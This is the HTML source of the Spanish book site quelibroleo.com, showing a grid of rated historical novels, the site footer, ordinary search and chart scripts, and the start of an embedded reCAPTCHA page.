							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ladrona-de-libros"><span>LA LADRONA DE LIBROS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zusak-markus">ZUSAK, MARKUS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i">
																	<img src="https://quelibroleo.com/images/libros/libro-1730214394.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.444 votos"
							     							     
							     data-id="6826"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i"><span>EL CLAN DEL OSO CAVE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auel-jean-marie">AUEL, JEAN MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/circo-maximo-la-ira-de-trajano">
																	<img src="https://quelibroleo.com/images/libros/libro_1373298142.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 592 votos"
							     							     
							     data-id="117488"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/circo-maximo-la-ira-de-trajano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			78 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/circo-maximo-la-ira-de-trajano"><span>CIRCO MÁXIMO. La ira...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-pilares-de-la-tierra-edicion-25-aniversario">
																	<img src="https://quelibroleo.com/images/libros/libro_1398680065.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 700 votos"
							     							     
							     data-id="122572"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-pilares-de-la-tierra-edicion-25-aniversario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			34 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-pilares-de-la-tierra-edicion-25-aniversario"><span>LOS PILARES DE LA TI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sinuhe-el-egipcio">
																	<img src="https://quelibroleo.com/images/libros/libro_1322009888.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 831 votos"
							     							     
							     data-id="3914"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sinuhe-el-egipcio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sinuhe-el-egipcio"><span>SINUHE, EL EGIPCIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/waltari-mika">WALTARI, MIKA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-legion-perdida-el-sueno-de-trajano">
																	<img src="https://quelibroleo.com/images/libros/libro_1456220570.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 428 votos"
							     							     
							     data-id="132185"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-legion-perdida-el-sueno-de-trajano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			56 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-legion-perdida-el-sueno-de-trajano"><span>LA LEGIÓN PERDIDA. E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-fiesta-del-chivo">
																	<img src="https://quelibroleo.com/images/libros/libro-1542795206.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 626 votos"
							     							     
							     data-id="3713"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-fiesta-del-chivo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			69 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-fiesta-del-chivo"><span>LA FIESTA DEL CHIVO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ultimo-caton">
																	<img src="https://quelibroleo.com/images/libros/libro_1370599757.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 1.640 votos"
							     							     
							     data-id="4510"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ultimo-caton#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			114 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ultimo-caton"><span>EL ÚLTIMO CATÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/asensi-matilde">ASENSI, MATILDE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-tres-mosqueteros">
																	<img src="https://quelibroleo.com/images/libros/libro_1315919942.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 493 votos"
							     							     
							     data-id="1131"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-tres-mosqueteros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-tres-mosqueteros"><span>LOS TRES MOSQUETEROS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-umbral-de-la-eternidad-the-century-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1405934293.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 512 votos"
							     							     
							     data-id="123775"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-umbral-de-la-eternidad-the-century-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-umbral-de-la-eternidad-the-century-3"><span>EL UMBRAL DE LA ETER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/chaman">
																	<img src="https://quelibroleo.com/images/libros/libro_1322016081.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 896 votos"
							     							     
							     data-id="1549"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/chaman#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/chaman"><span>CHAMÁN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gordon-noah">GORDON, NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-capitan-alatriste-alatriste-i">
																	<img src="https://quelibroleo.com/images/libros/libro-1750246862.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 1.191 votos"
							     							     
							     data-id="2872"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-capitan-alatriste-alatriste-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			53 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-capitan-alatriste-alatriste-i"><span>EL CAPITÁN ALATRISTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ultimos-dias-en-berlin">
																	<img src="https://quelibroleo.com/images/libros/libro-1636384667.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 225 votos"
							     							     
							     data-id="337811"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ultimos-dias-en-berlin#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ultimos-dias-en-berlin"><span>ÚLTIMOS DÍAS EN BERL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sanchez-garnica-paloma">SÁNCHEZ-GARNICA, PAL...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-llave-de-sarah">
																	<img src="https://quelibroleo.com/images/libros/libro_1360992206.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 309 votos"
							     							     
							     data-id="972"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-llave-de-sarah#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			48 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-llave-de-sarah"><span>LA LLAVE DE SARAH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/de-rosnay-tatiana">DE ROSNAY, TATIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-cazadores-de-mamuts-los-hijos-de-la-tierra-iii">
																	<img src="https://quelibroleo.com/images/libros/9788496231658.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 512 votos"
							     							     
							     data-id="6824"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-cazadores-de-mamuts-los-hijos-de-la-tierra-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-cazadores-de-mamuts-los-hijos-de-la-tierra-iii"><span>LOS CAZADORES DE MAM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auel-jean-marie">AUEL, JEAN MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-leyenda-del-ladron">
																	<img src="https://quelibroleo.com/images/libros/libro_1355220678.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 362 votos"
							     							     
							     data-id="108297"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-leyenda-del-ladron#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-leyenda-del-ladron"><span>LA LEYENDA DEL LADRÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/limpieza-de-sangre-alatriste-ii">
																	<img src="https://quelibroleo.com/images/libros/libro-1750247073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.02"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 500 votos"
							     							     
							     data-id="2879"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/limpieza-de-sangre-alatriste-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/limpieza-de-sangre-alatriste-ii"><span>LIMPIEZA DE SANGRE (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-lector-de-cadaveres">
																	<img src="https://quelibroleo.com/images/libros/libro_1362081184.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 247 votos"
							     							     
							     data-id="36293"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-lector-de-cadaveres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-lector-de-cadaveres"><span>EL LECTOR DE CADÁVER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garrido-antonio">GARRIDO, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-del-aguila">
																	<img src="https://quelibroleo.com/images/libros/9/978/978842/9788420474694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 359 votos"
							     							     
							     data-id="178757"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sombra-del-aguila#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-del-aguila"><span>LA SOMBRA DEL AGUILA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/prometeme-que-seras-libre">
																	<img src="https://quelibroleo.com/images/libros/libro_1361853752.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 276 votos"
							     							     
							     data-id="32493"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/prometeme-que-seras-libre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/prometeme-que-seras-libre"><span>PROMÉTEME QUE SERÁS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/molist-jorge">MOLIST, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/memorias-de-adriano">
																	<img src="https://quelibroleo.com/images/libros/libro-1597305047.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.66"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 261 votos"
							     							     
							     data-id="4026"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/memorias-de-adriano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/memorias-de-adriano"><span>MEMORIAS DE ADRIANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/yourcenar-marguerite">YOURCENAR, MARGUERIT...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cienfuegos-cienfuegos-1">
																	<img src="https://quelibroleo.com/images/libros/9788497595766.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 247 votos"
							     							     
							     data-id="5572"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cienfuegos-cienfuegos-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cienfuegos-cienfuegos-1"><span>CIENFUEGOS (CIENFUEG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vazquez-figueroa-alberto">VÁZQUEZ-FIGUEROA, AL...</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/oxford-amen";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "6",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fupnfsr9f266
body_size: 48467
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
